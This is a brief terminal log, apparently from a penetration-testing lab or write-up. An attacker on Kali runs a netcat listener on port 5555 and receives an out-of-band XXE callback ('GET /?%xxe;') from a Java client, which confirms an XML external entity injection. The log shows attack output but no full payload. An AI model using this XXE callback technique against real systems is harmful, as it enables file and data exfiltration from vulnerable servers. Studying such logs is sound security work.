 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 5555
listening on [any] 5555 ...
10.31.180.2: inverse host lookup failed: Host name lookup failure
connect to [10.31.180.5] from (UNKNOWN) [10.31.180.2] 34242
GET /?%xxe; HTTP/1.1
User-Agent: Java/11.0.11
Host: 10.31.180.5:5555
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive